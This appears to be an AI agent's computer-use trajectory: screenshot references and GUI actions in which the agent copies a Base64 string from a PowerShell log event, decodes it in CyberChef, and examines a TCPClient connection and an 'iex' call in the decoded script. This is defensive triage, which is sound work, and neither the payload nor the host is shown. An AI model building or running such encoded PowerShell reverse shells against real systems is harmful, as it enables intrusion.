
left_click(529, 473)

left_click(482, 314)

scroll(511, 469, "down", 3)

Copy the whole Base64 string from the full command line of the PowerShell event at 18:40:00.617
left_click_drag(334, 494, 415, 468)
scroll(504, 466, "up", 3)

left_click(529, 482)

scroll(768, 451, "down", 10)

triple_click(795, 457)

Switch to CyberChef and replace the existing input with the copied Base64 string to decode it
left_click(610, 85)

left_click_drag(885, 329, 884, 443)

left_click(694, 326)

Enlarge the decoded output and examine the TCPClient object, its destination host and the rest of the script
left_click_drag(811, 440, 804, 347)

left_click_drag(882, 419, 1020, 419)

left_click_drag(875, 419, 778, 420)

left_click_drag(619, 419, 828, 419)
left_click_drag(748, 419, 856, 420)

left_click_drag(701, 398, 866, 420)

scroll(903, 504, "down", 2)

Look up the iex command from the decoded script by searching Google for "iex powershell" in a new browser tab
left_click_drag(776, 421, 804, 420)

right_click(792, 411)
